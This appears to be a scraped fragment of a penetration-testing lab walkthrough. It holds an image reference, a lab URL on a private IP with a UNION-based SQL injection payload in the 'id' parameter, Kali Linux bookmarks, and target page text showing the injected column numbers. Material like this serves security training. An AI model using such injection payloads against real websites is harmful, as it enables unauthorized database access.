 10.10.10.11/index.html?page=blog&title=Blog&id=-6 union select 1,2,3,4,5 --+
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Blog Research Contact search Go
Professor Ehks Center for Data Studies
)
Blog
2
Posted on 3 by 5
4
webmaster